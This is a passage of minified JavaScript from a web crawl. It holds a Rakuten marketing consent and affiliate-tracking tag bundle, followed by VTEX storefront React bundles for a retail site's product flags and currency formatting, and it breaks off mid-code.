0===e.scnt||isNaN(Number(e.scnt))?e.scnt=0:e.scnt=Number(e.scnt)+1,p(e)}function w(e,t){"use strict";var n,r,i=function(){window[P].csu-=1,D("ail")},a=[],s=e.scope||"";""!==s&&[1,2,4].indexOf(e.execStatus||0)>-1?(r=m(e),y(),window[P]||(window[P]={}),window[P].csu=r.length,r.forEach(function(e){n=new Image,n.onload=i,n.setAttribute("src",h(e)),a.push(a)}),o(15,t,function(){return 0===window[P].csu})):t()}function x(e){"use strict";var t,n,r=function(){this.onload&&(D("sil"),this.onload=null)},i=[],o=e.scope||"";""!==o&&[1,2,4].indexOf(e.execStatus||0)>-1&&(n=m(e),y(),n.forEach(function(e){t=new Image,t.onload=r,t.setAttribute("src",h(e)),i.push(i)}))}function b(e,t){"use strict";var n;if(!e&&!t)return!0;if(!e||!t)return!1;if(e instanceof Array&&t instanceof Array){if(e.length!==t.length)return!1;for(n=0;n<e.length;n+=1)if(!b(e[n],t[n]))return!1;return!0}return"object"==typeof e&&"object"==typeof t?b(Object.keys(e),Object.keys(t))&&b(i(e),i(t)):e.toString()===t.toString()}function S(e,t){"use strict";return!(!e&&!t)&&(!e||!t||0===Object.keys(e).length||0===Object.keys(t).length||((e.expired||!1)!==(t.expired||!1)||(!b(e.allPurposeConsents,t.allPurposeConsents)||(!b(e.allVendorConsents,t.allVendorConsents)||(!b(e.channelIds,t.channelIds)||((e.source||"")!==(t.source||"")||((e.sourceDomain||"")!==(t.sourceDomain||"")||((e.consentSought||"")!==(t.consentSought||"")||(e.scope||"")!==(t.scope||"")))))))))}function C(e,t){"use strict";D("ccs");var n=function(e,t){return!(2!==t.execStatus||""!==(t.scope||"")||!(0===Object.keys(e).length||[1,2].indexOf(e.execStatus)>-1&&e.expired))||(4===e.execStatus&&4!==t.execStatus||S(e,t))},r=g();return[2,4].indexOf(e.execStatus)>-1?r&&r.expired&&1===r.execStatus?(e=JSON.parse(JSON.stringify(r)),e.execStatus=6):e.consentSought=!1:r&&r.consentSought&&(e.consentSought=r.consentSought),r&&r.scnt&&(e.scnt=r.scnt),n(r,e)?(r.expired||(e.scnt=0),p(e),t?w(e,t):window.setTimeout(function(){x(e)},0)):e.id=r.id,e}function I(e,t,n){"use strict";if(E.isValid()){f(e);var r=n(),i=function(){D("cch"),U.execute(e,function(e){d(e),e=C(e),window[P].defcb&&t&&"function"==typeof t&&t(e)},!0,null)},o=function(e){return(!U.isBlocking||"function"!=typeof U.isBlocking||!U.isBlocking())&&(!e||0===Object.keys(e).length||e.expired||1!==e.execStatus)};o(r)&&i(),U.onChange(i)}}function O(e){var t={channelIds:e,scope:r(null)},n=a(t);return t.productConsents={ranTrkInt:n,ranTrkExt:n,ranAut:n,ranCGE:n,rtbRet:n,rtbPro:n,cadTrk:n,dspTrk:n},t}function T(e,t,n){"use strict";D("ctr");var r,i=0===Object.keys(g()||{}).length;U.isBlocking&&"function"==typeof U.isBlocking&&U.isBlocking()?(D("ctd"),window[P].defcb=!0,I(e,t,g)):(r="sync"===n||i?function(n){d(n),n=C(n,function(){t(n),I(e,t,g)})}:function(n){d(n),n=C(n),t(n),I(e,t,g)},U.execute(e,r,!1,function(){window[P].defcb=!0,I(e,t,g)}))}function k(e,t,n){"use strict";o(1e4,function(r){r&&I(e,t,n)},U.isReady)}function D(e){"use strict";window[P]||(window[P]={}),window[P].perf||(window[P].perf=[]);var t,n,r=window[P].perf,o=(new Date).getTime();r.length>0&&!isNaN(o)&&(n=i(r[0])[0],isNaN(n)||(o-=n)),t={},t[e]=o,r.push(t)}var E=n(4),N=n(6),R=n(13),j={attr_sid:"125468",aff_mid:"50195"},P="___RMCMPW",A=!1,M=!1;if(A){var _=n(5).get();!j.aff_sid&&_.sid&&(j.aff_sid=_.sid)}t.getScope=r;var F={vendorIds:[60],purposeIds:[1,2,3,4,5],prodPids:{ranTrkInt:[[1,3],[1,4],[1,5]],ranTrkExt:[],ranAut:[[1,2,5],[1,3]],ranCGE:[[1,2,5],[1,3]],rtbRet:[[1,2,5],[1,3]],rtbPro:[[1,2,5],[1,3]],cadTrk:[[1,3],[1,4],[1,5]],dspTrk:[[1]]}};t.RMATTRIBS=F;var L={vendorIds:[60],purposeIds:[1,2,3,4,5,6,7,8,9,10],prodPids:{ranTrkInt:[[1]],ranTrkExt:[],ranAut:[[1]],ranCGE:[[1]],rtbRet:[[1,2,3,4,7,9,10]],rtbPro:[[1,2,3,4,7,9,10]],cadTrk:[[1,7,10]],dspTrk:[[1,2,3,4,7,9,10]]}};t.RMATTRIBS2=L,t.objectValues=i,t.hasConsent=a,t.decorate=d,t.getSyncUrl=m,t.fmtproto=h;var U=n(21);t.areEq=b,t.isConsentDiff=S,t.run=function(e){"use strict";try{D("cws");var t,n=0;U&&U.getCfg&&"function"==typeof U.getCfg&&(t=U.getCfg(),t.cmet||D("cxl-cfg"),n=isNaN(parseInt(t.orp,10))?0:parseInt(t.orp,10));var r,i="async";e.cids||(e.cids=j),e.cids.consentSync&&(i=e.cids.consentSync,delete e.cids.consentSync),r=function(t){D("fci"),window[P].status=1,e.cb(t),v()};var a=O(e.cids),s=1,u=g(s),c=document.location.search.indexOf("_stctdbg=1")>-1?50:15;c*=s||1,o(c,function(t){t?0===n?T(a,r,i):window.setTimeout(function(){T(a,r,i)},n):(D("ctt"),u?(u.execStatus=u.expired?6:5,r(u)):(a.execStatus=4,d(a,u),a=C(a),r(a)),k(a,e.cb,g))},U.isReady)}catch(f){window.console&&console.log("RMCMPW ex:"+f)}}},function(e,t){e.exports.getCfg=function(){"use strict";return{id:"dummy",cmet:!1}},e.exports.onChange=function(e){"use strict"},e.exports.isReady=function(){"use strict";return!0},e.exports.isBlocking=function(){"use strict";return!1},e.exports.execute=function(e,t){"use strict";e.execStatus=1,e.consentSought=!1,e.version="2",t(e)}},function(e,t,n){var r=n(1),i=r.wrap(function(){return{}});e.exports={match:function(){return i}}},function(e,t,n){function r(e,t){s[e]&&s[e](t)}function i(e,t){s[e]||(s[e]=a.identity()),s[e].triggers(t)}function o(e,t){s[e]&&s[e].removeTrigger(t)}var a=n(1),s={};e.exports={publish:r,subscribe:i,unsubscribe:o}},function(e,t,n){var r=n(20),i=n(1),o=n(2),a=n(18),s=i.wrap(function(e){o.consent=o.consent||{},o.consent.gdpr=e;var t=a.getFromStore();return t.uspString&&(o.consent.ccpa=t),e});s.filter(function(e){var t=s.lastFiring.value;return r.isConsentDiff(t,e)});var u=i.identity();u.addDependency(s),r.run({cb:s}),e.exports.match=function(e,t){var n=i.wrap(function(e){return e||(e=u.lastFiring().value),e});return n.addDependency(u),n}},function(e,t,n){function r(e,t,n,o){n=i.wrap(n);var a=[],s=i.empty(),u=i.identity();u.triggers(n);for(var c in e)if(e.hasOwnProperty(c)){var f;if("never"===c){f=i.identity();var d=i.never(f);u.addDependency(d),n.addDependency(d),r(e[c],t,f,!0)}else if("or"===c){f=i.identity();var l=e[c];for(var p in l)if(l[p].hasOwnProperty(p)){var g=t[p].match(l[p],t,f);g.filter(function(e){return e!==!1}),g.triggers(f)}f.filter(function(e){return e!==!1}),a.push(f)}else f=t[c].match(e[c],t),f.filter(function(e){return e!==!1}),a.push(f);s.triggers(f)}if(a.length>0){var v=i.and(a);v.triggers(u)}return o&&s(),s}var i=n(1);e.exports=r},function(e,t){function n(e){for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function r(e,t,n,r,i){var o=e+"="+escape(t)+";";n&&(n instanceof Date?isNaN(n.getTime())&&(n=new Date):n=new Date((new Date).getTime()+1e3*parseInt(n)*60*60*24),o+="expires="+n.toGMTString()+";"),r&&(o+="path="+r+";"),i&&(o+="domain="+i+";"),document.cookie=o}function i(e,t,i){n(e)&&r(e,"",-1,t,i)}e.exports={get:n,set:r,del:i}},function(e,t,n){function r(e,t,n,r){var s=o.identity();"undefined"!=typeof r.limit?r.limit>0&&s.limit(r.limit):s.limit(1),n=o.wrap(n),s.triggers(n),s.triggers(function(){a.publish("Tag.Trigger",r)}),n.triggers(function(){a.publish("Tag.Run",r)}),n.error().triggers(function(e){var t={name:r.name,error:e};a.publish("Tag.Error",t)});for(var u=o.identity(),c=0;c<e.length;c++)u.triggers(i(e[c],t,s));try{u()}catch(f){}return s}var i=n(25),o=n(1),a=n(23);e.exports=r},function(e,t,n){var r=n(29),i=n(26),o=n(1);e.exports=function(){var e=r.match({query:{_stctdbg:"0"}},{});e.filter(function(e){return e!==!1}),e.triggers(function(){i.del("_stctdbg")}),e();var t=r.match({query:{_stctdbg:"1"}},{});t.filter(function(e){return e!==!1});var n=o.wrap(function(){return i.get("_stctdbg")});n.filter(function(e){return null!==e});var a=o.identity();t.triggers(a),n.triggers(a),a.limit(1);var s=!1,u=o.wrap(function(){s=!0,i.set("_stctdbg","true");var e=document.createElement("script");e.type="text/javascript",e.src="//cdn.rmtag.com/q.125468.ct.js",document.getElementsByTagName("head")[0].appendChild(e)});return u.addDependency(a),t(),n(),s}},function(e,t,n){function r(e,t){function n(e,t,n){function r(e,t){var n=new RegExp(e.match,"ig");return!!n.test(t)&&("undefined"==typeof e.variable||(i[e.variable]=t,i))}var i={};if("undefined"==typeof e.position||null===e.position)for(var o=0;o<t.length;o++){var a=t[o],s=new RegExp(e.match,"ig");if(s.test(a))return"undefined"!=typeof e.variable&&(i[e.variable]=a,i.position=o),i}if("string"==typeof e.position)switch(e.position){case"protocol":var u=e.match;if(":"!=u.substring(u.length-1)&&(u+=":"),u===n.protocol)return"undefined"==typeof e.variable||(i[e.variable]=n.protocol,i);break;case"end":var c=new RegExp(e.match,"ig"),f=t.length-1;return!!c.test(t[f])&&("undefined"==typeof e.variable||(i[e.variable]=t[f],i.position=f,i));case"path":return r(e,n.pathname);case"domain":return r(e,n.hostname);default:return!1}if(e.position>t.length)return!1;e.position<0&&(e.position=t.length-1+e.position);var d=new RegExp(e.match||".*","ig");return d.test(t[e.position])?"undefined"==typeof e.variable||(i[e.variable]=t[e.position],i.position=e.position,i):"undefined"!=typeof e["default"]&&(i[e.variable]=e["default"],i.position=e.position,i)}function r(){if(null===e)return!0;var r="undefined"!=typeof t["*url*"]?t["*url*"]:document.location,o=(r.protocol,r.pathname),a=o.split("/"),s=(r.hostname,i.decode(r.search));for(var u in s)s.hasOwnProperty(u)&&"?"===u[0]&&(s[u.substring(1)]=s[u],delete s[u]);if("undefined"!=typeof e.wholeurl){var c=new RegExp(e.wholeurl,"ig");if(!c.test(r.href))return!1}var f={WholeQueryString:s};if("undefined"!=typeof e.pos){for(var d=[],l=0;l<e.pos.length;l++){var p=n(e.pos[l],a,r);if(!p)return!1;p!==!0&&d.push(p)}d.length>0&&(f.PositionMatches=d)}if("undefined"!=typeof e.query){f.QueryStringMatches={};for(var g in e.query)if(e.query.hasOwnProperty(g)){var v=e.query[g],m=("function"==typeof v.match?null:v.match)||("string"==typeof v?v:null),h=new RegExp(m,"ig");if("undefined"==typeof s[g]||null===s[g])return!1;var y=g;if("undefined"!=typeof v.variable&&null!==v.variable&&(y=v.variable),h.test(s[g])||null===m)f.QueryStringMatches[y]=s[g];else{if("undefined"==typeof v["default"])return!1;f.QueryStringMatches[y]=v["default"]}}}return f}return o.wrap(r)}var i=n(10),o=n(1);e.exports={match:r}},function(e,t,n){var r=n(6),i=n(2);i.shared||(i.shared={}),i.shared.evguid=r.gen()},function(e,t,n){var r=n(4),i=n(32),o=!1,a="rmStore",s="rmStoreGateway",u=function(){var e={},t=[{ranMID:50195,discountType:"item",networkId:8}],n=null,r=null,i=null,o=null,a=null,s=null;if("object"==typeof t){if(Array.isArray(t))if(t.length>1){for(var u=null,f={},d=0;d<t.length;d++){var l=t[d];l.ranMID&&(null==u||l.ranMID&&l.ranMID<u.ranMID?(null!=u&&(f[u.ranMID]=u),u=l):f[l.ranMID]=l)}t=u,e.altAffiliateConfigs=f}else t=t[0]||{};e.affiliateConfig=t}return"object"==typeof n&&(Array.isArray(n)&&(n=c(n,"rdMID")),e.displayConfig=n),"object"==typeof r&&(Array.isArray(r)&&(r=c(r,"mid")),e.searchConfig=r),"object"==typeof i&&(Array.isArray(i)&&(i=i[0]||{}),e.trafficGateConfig=i),"object"==typeof o&&(Array.isArray(o)&&(o=o[0]||{}),e.leadsRXConfig=o),"object"==typeof a&&(e.shopifyConfig=a),"object"==typeof s&&(e.miscConfig=s),e};e.exports.getSiteTagConfigurations=u;var c=function(e,t){for(var n=null,r=0;r<e.length;r++){var i=e[r];(null==n||i[t]&&i[t]<n[t])&&(n=i)}return n||e[0]},f=function(e,t,n){for(var r=e+"=",i=new RegExp(e+"[0-9]+=.*"),o=document.cookie.split(";"),a="",s=[],u="",c=0;c<o.length;c++){for(var f=o[c];" "==f.charAt(0);)f=f.substring(1,f.length);if(t&&n&&0==f.indexOf(e+n+"=")){var d=e+(n+"")+"=";d=d.length,u=f.substring(d,f.length)}if(t&&0==f.indexOf(e)&&i.test(f)){f=f.split("=");f.shift().replace(e,"");f=f.join("="),s.push(f)}0==f.indexOf(r)&&(a=f.substring(r.length,f.length))}return u||s[0]&&s||a||"";
};e.exports.readRMCookie=f;var d=function(e){return r.isValid()?window.localStorage.getItem(e):""},l=function(e){try{return JSON.parse(e)}catch(t){return!1}},p=function(e,t){return e.slice(-t.length)!=t&&(e+=t),e},g=function(e,t,n){e=e||s;var r=f(e,!0,t)||"";if(r.length&&"object"==typeof r){var i="";if(1==r.length)i=r[0];else{i="";for(var o=null,a=0;a<r.length;a++){var u=n(r[a]+"");(null==o||o<u)&&(o=u,i=r[a])}}r=i}return v(r)};e.exports.processGatewayCookie=g;var v=function(e){var t={};if(e){for(;e!==decodeURIComponent(e);)e=decodeURIComponent(e);for(var n=e.split("|"),r=0;r<n.length;r++)if("undefined"!=typeof n[r]&&null!==n[r]&&""!==n[r]&&n[r].indexOf(":")>1){var i=n[r].split(":");t[i[0]]=i[1]}}return t};e.exports.rmStoreStringToObj=v;var m=function(e){e=e||a;var t=f(e),n=d(e);if(!t&&n){var r=l(n);if(r){var i=document.location.pathname;for(var o in r)if(r.hasOwnProperty(o)&&p(i,"/").match(p(o,"/"))){t=r[o];break}}}return v(t)};e.exports.processRMStoreCookie=m;var h=function(e,t,n,r,i){r=r||"",i=i||{};var o=e[t||""],a=i[n||""],s=i.ignoreCookie||!1;o=s?0:o;var u=o||a||r;return u=("string"!=typeof u||"false"!==u.toLowerCase())&&u};e.exports.readValue=h;var y=function(e,t,n,i,o){var s=new Date;s.setTime(s.getTime()+24*o*60*60*1e3),o=s.toUTCString(),e=e||a,t=t||m(e)||{},n=n||"",i=i||"/";var u="";for(var c in t)t.hasOwnProperty(c)&&"undefined"!=typeof t[c]&&""!==t[c]&&null!==t&&(u+=c+":"+t[c]+"|");u=u.slice(0,-1),u||(s=new Date,s.setTime(s.getTime()+-864e5),o=s.toUTCString());var f="";if("https:"===document.location.protocol&&(f="Secure"),document.cookie=e+"="+u+"; expires="+o+"; path="+i+"; domain="+n+";SameSite=Lax;"+f,r.isValid()&&window.JSON&&window.JSON.stringify&&window.JSON.parse&&("."+document.domain).match(n||".")&&0===p(window.location.pathname,"/").indexOf(p(i,"/"))){var d=window.localStorage.getItem(e);d&&(rmLocalStorageObj=l(d),rmLocalStorageObj&&(d=rmLocalStorageObj)),d=d||{},d[i]=u;var g=!1;for(var c in d)d.hasOwnProperty(c)&&""===d[c]?delete d[c]:g=!0;g?window.localStorage.setItem(e,JSON.stringify(d)):window.localStorage.removeItem(e)}};e.exports.setRMStore=y;var w=function(e){if(""==e){for(var t=["com.au","gov.uk","co.uk","co.nz","co.jp","com.br","com.mx","ne.jp","net.au","com","org","edu","gov","net","ca","de","jp","fr","au","us","br","ru","ch","it","nl","se","no","es","mil","asia"],n=function(e){var t=".+."+e+"$";return!!document.domain.match(t)},r=0;r<t.length;r++)if(n(t[r])){e=document.domain.split("."+t[r])[0],e="."+e.split(".")[e.split(".").length-1]+"."+t[r];break}}else"string"==typeof e&&"."!==e[0]&&(e="."+e);return e};e.exports.getDomain=w;var x=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)","i"),n=t.exec(document.location.search+document.location.hash);return null===n?"":decodeURIComponent(n[1].replace(/\+/g," "))},b=function(e){return e+="",1===e.length&&(e="0"+e),e},S=function(e){var t=b(e.getUTCDate()),n=b(e.getUTCMonth()+1),r=""+e.getUTCFullYear(),i=b(e.getUTCHours()),o=b(e.getUTCMinutes());return r+n+t+"_"+i+o},C=function(e,t,n,r){if("object"==typeof e){n=n||"/",t=t||a,r=w(r||"");var u=null,c=e.miscConfig||{},f=m(t,a);if(e.affiliateConfig){var d=e.affiliateConfig;if(f.atm=d.trackingMethod||f.atm,f.adr=d.discountReporting||f.adr,f.acs=d.includeCustomerStatus||f.acs,f.arto=d.removeOrderLevelTax||f.arto,f.artp=d.removeTaxFromProducts||f.artp,f.artd=d.removeTaxFromDiscount||f.artd,f.atr=d.taxRate||c.taxRate||f.atr,f.acv=d.centValues||f.acv,d.ranMID&&d.tr&&d.land)f.amid=d.ranMID,f.atrv=d.tr,f.ald=d.land;else if(u={},d.ignoreGatewayCookie||(u=g(d.gatewayCookieName||s,d.ranMID||"",function(e){var t=e.match(/(?:^|\|)ald:([0-9]{8})_([0-9]{4})(\||$)/);return t?Number(t[1]+t[2]):0})||{}),u.ald&&u.atrv&&u.amid)f.amid=u.amid,f.atrv=u.atrv,f.ald=u.ald;else{var l=!1,p=!1;if(d.useQSMID){var v=x("ranMID");v&&!isNaN(Number(v))&&(l=!0,(d.ranMID&&v==d.ranMID||(","+d.allowedQSMIDs+",").indexOf(","+v+",")>-1)&&(p=!0,f.amid=v))}else f.amid=d.ranMID||f.amid;if(!l||p){var h=x("ranSiteID")||null;if(h){var b=h?S(new Date):"";l||(f.amid=""),f.ald=b,f.atrv=h}}}}if(e.displayConfig){var C=e.displayConfig;f.dmid=C.rdMID||f.dmid,f.dtm=C.tagType||f.dtm,f.dis=C.includeStatus||f.dis,f.dcomm=C.tvalid||f.dcomm,f.ddn=C.tagDomain||f.ddn,f.dtr=C.taxRate||c.taxRate||f.dtr,f.drtd=C.removeTaxFromDiscount||f.drtd,f.drtp=C.removeTaxFromProducts||f.drtp}if(e.searchConfig){var I=e.searchConfig;f.smid=I.rsMID||f.smid,f.sct=I.conversionType||f.sct,f.said=I.serverID||f.said;var O=I.clickID?I.clickID:x("gclid")||x("msclkid")||null;f.sclid=O||f.sclid,o||I.suppressGlobal||!I.globalID||(o=!0,i.addKenshooInfinityTag(I.globalID))}y(t,f,r,n,30)}};e.exports.setFromConfig=C;var I=function(e,t){var n={};e.affiliateConfig&&(n.affiliateConfig={useQSMID:"boolean"==typeof e.affiliateConfig.useQSMID?e.affiliateConfig.useQSMID:"undefined"!=typeof e.altAffiliateConfigs&&Object.keys(e.altAffiliateConfigs).length>0||!1,allowedQSMIDs:e.affiliateConfig.allowedQSMIDs||"undefined"!=typeof e.altAffiliateConfigs&&Object.keys(e.altAffiliateConfigs).join(",")+","+e.affiliateConfig.ranMID||"",ignoreGatewayCookie:e.affiliateConfig.ignoreGatewayCookie||!1,trValue:e.affiliateConfig.trValue||!1,landValue:e.affiliateConfig.landValue||!1}),e.searchConfig&&(n.searchConfig={clickID:e.searchConfig.clickID||!1,suppressGlobal:e.searchConfig.suppressGlobal||!1,globalID:e.searchConfig.globalID||!1}),C(n,t)};e.exports.setMinFromConfig=I;var O=function(e){var t=u(),n="";t.miscConfig&&t.miscConfig.rmStore&&(n=t.miscConfig.rmStore),I(t,n)};e.exports.runRMStoreFromConfig=O},function(e,t){function n(e){"string"==typeof e&&e&&(hasTriggered=!0,!function(e,t,n,r,i,o,a){e.ktag||(i=function(){i.sendEvent?i.sendEvent(arguments):i.ktq.push(arguments)},i.ktq=[],e.ktag=i,o=t.getElementsByTagName(r)[0],a=t.createElement(r),a.async=!0,a.src=n,o.parentNode.appendChild(a))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid="+e,"script"),window.ktag("setup",e))}e.exports.addKenshooInfinityTag=n},function(e,t,n){var r={},i=n(1);t.events={run:i.identity()};var o=n(31),a=o.runRMStoreFromConfig,s=i.wrap(a);s.triggers(t.events.run),t.events.error=s.error,t.main=function(){n(7).run([{always:!0}],r,s,{name:"rmstore",version:"1.0",id:-3})}},function(e,t,n){t.isTesting=!!n(28)()},function(e,t,n){function r(e,t){var n={d:864e5,h:36e5,m:6e4,s:1e3},r=e*(n[t]||0);return(new Date).getTime()+r}function i(){var e="";if("fpc"===y)e=d.get(w);else if(f.isValid()){var t=(localStorage.getItem(w)||"").split(":");2===t.length&&!isNaN(Number(t[1]))&&Number(t[1])>=(new Date).getTime()&&(e=t[0])}return isNaN(Number(e))?0:Number(e)}function o(){var e=function(e){try{return JSON.parse(v)}catch(t){return[{}]}};v=e(v);for(var t=function(e){if(e=isNaN(Number(e))?0:Number(e),0===e)return null;for(var t=0;t<v.length;t++)if(v[t].i===e)return v[t];return null},n=document.location.search.substring(1).split("&"),i="",o=0;o<n.length;o++){var a=n[o].split("=");if(a[0]===l){i=n[o];break}}if(""===i||i.indexOf("=")===-1||i.indexOf("=")===i.length)return 0;var s={},u=decodeURIComponent(i.split("=")[1]).split(p);for(o=0;o<u.length;o++){var c=u[o].split(g);s[c[0]]=2===c.length?c[1]:""}var m=t(s.tsid);if(null===m)return 0;var x=r(m.xp,m.xu);return"fpc"===y?d.set(w,m.i.toString(),h,new Date(x)):f.isValid()&&localStorage.setItem(w,m.i+":"+x),m.i||0}function a(){var e=0;c&&c.consent&&c.consent.gdpr&&c.consent.gdpr.productConsents&&c.consent.gdpr.productConsents.cadTrk&&(e=o()||i());var n="cti"+m.toString();void 0===window[n]?window[n]={env:{tsid:e}}:void 0===window[n].env?window[n].env={tsid:e}:window[n].env.tsid=e,t.instance=window[n],t.events.pvLogged=x,void 0!==c&&void 0!==c.Sale&&void 0!==c.Sale.Basket&&void 0!==c.Sale.Basket.Ready?window.setTimeout(function(){x(),b(c)},100):window.setTimeout(function(){x()},100)}var s={},u=n(1);t.events={run:u.identity()};var c=n(2),f=n(4),d=n(11),l="rmatt",p="|",g=":",v='[{"t":1,"i":1151114,"xp":31,"xu":"d"},{"t":3,"i":1151115,"xp":31,"xu":"d"},{"t":7,"i":1151116,"xp":31,"xu":"d"},{"t":10,"i":1151117,"xp":31,"xu":"d"},{"t":8,"i":1151118,"xp":31,"xu":"d"},{"t":9,"i":1151119,"xp":31,"xu":"d"},{"t":4,"i":1151120,"xp":31,"xu":"d"},{"t":2,"i":1151121,"xp":31,"xu":"d"},{"t":6,"i":1151122,"xp":31,"xu":"d"},{"t":5,"i":1151123,"xp":31,"xu":"d"}]',m=125468,h="",y="fpls",w="__rmts",x=u.wrap(function(){return!0}),b=u.wrap(function(e){});u.observe(c,"Sale.Basket.Ready").triggers(function(){b(c)}),e.exports.runTracking=a,t.events.logDLSale=b;var S=u.wrap(a);S.triggers(t.events.run),t.events.error=S.error,t.main=function(){n(7).run([{cmp_ready:{}}],s,S,{name:"tracking",version:"1.0",id:-2})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lojasrede.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-f81cff8cb16984c43506151553d80c5ce27a5b67.min.js?v=1&files=lojasrede.products-highlights-flag@2.1.2,FlagAtProductPrice,Flag&files=vtex.format-currency@0.4.1,common,formatCurrency,FormattedCurrency&files=vtex.product-summary-context@0.13.0,common,ProductSummaryContext&files=lojasrede.reviews@0.0.19,common,1,4,0,ProductReviews,ProductRatingInline&files=vtex.modal-layout@0.14.2,common,ModalTrigger,1,0,Modal,ModalContext&files=vtex.breadcrumb@1.9.5,common,0&async=2&workspace=master
body_size: 123845
content:
enqueueScripts([function(){
    (window.webpackJsonplojasrede_products_highlights_flag_2_1_2=window.webpackJsonplojasrede_products_highlights_flag_2_1_2||[]).push([["FlagAtProductPrice"],{0:function(t,e){t.exports=React},10:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},15:function(t,e,c){t.exports={flagAtProductPrice:"lojasrede-products-highlights-flag-2-x-flagAtProductPrice"}},2:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},23:function(t,e,c){"use strict";c.r(e),function(t){var e=c(3);c.p=Object(e.getPublicPath)("lojasrede.products-highlights-flag@2.1.2");var r=Object(e.register)((function(){return c(28)}),t,"lojasrede.products-highlights-flag@2.1.2","lojasrede.products-highlights-flag@2.x","FlagAtProductPrice");r.renderHotReload,r.setupHMR}.call(this,c(8)(t))},28:function(t,e,c){"use strict";c.r(e);var r=c(0),o=c.n(r),a=c(6),n=c(1),s=c(4),l=c(15),i=c.n(l),u=c(7);e.default=function(){var t=Object(a.a)().priceFlags.filter((function(t){return Object(u.a)(Object.assign({},t)).canBeDisplayed}));return 0===t.length?null:o.a.createElement("div",{className:"flex items-center mb5 ".concat(i.a.flagAtProductPrice)},o.a.createElement(n.a.Root,null,t.map((function(t){return o.a.createElement(s.a,{key:t.id,flag:t})}))))}},5:function(t,e){t.exports=__RENDER_8_RUNTIME__},9:function(t,e){t.exports=ReactApollo}},[[23,"common",0]]]);
  },function(){
    (window.webpackJsonplojasrede_products_highlights_flag_2_1_2=window.webpackJsonplojasrede_products_highlights_flag_2_1_2||[]).push([["Flag"],{0:function(t,e){t.exports=React},10:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},2:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},21:function(t,e,o){"use strict";o.r(e),function(t){var e=o(3);o.p=Object(e.getPublicPath)("lojasrede.products-highlights-flag@2.1.2");var a=Object(e.register)((function(){return o(29)}),t,"lojasrede.products-highlights-flag@2.1.2","lojasrede.products-highlights-flag@2.x","Flag");a.renderHotReload,a.setupHMR}.call(this,o(8)(t))},22:function(t,e,o){t.exports={root:"lojasrede-products-highlights-flag-2-x-root",flagContainer:"lojasrede-products-highlights-flag-2-x-flagContainer",placement:"lojasrede-products-highlights-flag-2-x-placement",upperLeft:"lojasrede-products-highlights-flag-2-x-upperLeft",upperRight:"lojasrede-products-highlights-flag-2-x-upperRight",bottomLeft:"lojasrede-products-highlights-flag-2-x-bottomLeft",bottomRight:"lojasrede-products-highlights-flag-2-x-bottomRight"}},29:function(t,e,o){"use strict";o.r(e);var a=o(0),l=o.n(a),r=o(6),n=o(1),i=o(4);o(22),e.default=function(){var t=Object(r.a)(),e=t.upperLeftFlags,o=t.bottomLeftFlags,a=t.bottomRightFlags,s=t.upperRightFlags;return 0===e.length&&0===s.length&&0===o.length&&0===a.length?null:l.a.createElement(n.a.Root,null,l.a.createElement(n.a.PositionedBox,{position:"top-left"},e.map((function(t,e){return l.a.createElement(i.a,{key:e,flag:t})}))),l.a.createElement(n.a.PositionedBox,{position:"top-right"},s.map((function(t,e){return l.a.createElement(i.a,{key:e,flag:t})}))),l.a.createElement(n.a.PositionedBox,{position:"bottom-left"},o.map((function(t,e){return l.a.createElement(i.a,{key:e,flag:t})}))),l.a.createElement(n.a.PositionedBox,{position:"bottom-right"},a.map((function(t,e){return l.a.createElement(i.a,{key:e,flag:t})}))))}},5:function(t,e){t.exports=__RENDER_8_RUNTIME__},9:function(t,e){t.exports=ReactApollo}},[[21,"common",0]]]);
  },function(){
    !function(e){function n(n){for(var r,c,u=n[0],a=n[1],l=n[2],w=0,f=[];w<u.length;w++)c=u[w],Object.prototype.hasOwnProperty.call(o,c)&&o[c]&&f.push(o[c][0]),o[c]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r]);for(d&&d(n);f.length;)f.shift()();return i.push.apply(i,l||[]),t()}function t(){for(var e,n=0;n<i.length;n++){for(var t=i[n],r=!0,u=1;u<t.length;u++){var a=t[u];0!==o[a]&&(r=!1)}r&&(i.splice(n--,1),e=c(c.s=t[0]))}return e}var r={},o={common:0},i=[];function c(n){if(r[n])return r[n].exports;var t=r[n]={i:n,l:!1,exports:{}};return e[n].call(t.exports,t,t.exports,c),t.l=!0,t.exports}c.m=e,c.c=r,c.d=function(e,n,t){c.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},c.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.t=function(e,n){if(1&n&&(e=c(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(c.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)c.d(t,r,function(n){return e[n]}.bind(null,r));return t},c.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(n,"a",n),n},c.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},c.p="";var u=window.webpackJsonpvtex_format_currency_0_4_1=window.webpackJsonpvtex_format_currency_0_4_1||[],a=u.push.bind(u);u.push=n,u=u.slice();for(var l=0;l<u.length;l++)n(u[l]);var d=a;t()}([function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getPublicPath=n.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},n.register=function(e,n,t,i,c){var u="".concat(t,"/").concat(c),a="".concat(i,"/").concat(c),l=function(){return function(e,n){try{var t=e();return 